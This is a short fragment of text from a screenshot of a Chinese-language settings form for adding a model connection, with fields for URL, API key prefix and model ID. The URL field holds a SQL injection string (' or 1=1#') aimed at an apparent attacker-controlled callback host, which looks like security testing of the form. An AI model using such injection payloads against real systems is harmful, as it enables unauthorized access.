 添加一个连接
URL
http://attack.xdoko0gi.eyes.sh/login?user=" or 1=1#
密匙 Prefix ID
API 密钥 Prefix ID
模型 ID
留空表示包含所有来自 "http://attack.xdoko0gi.eyes.sh/login?
user=" or 1=1#/api/tags" 的模型
添加一个模型ID
保存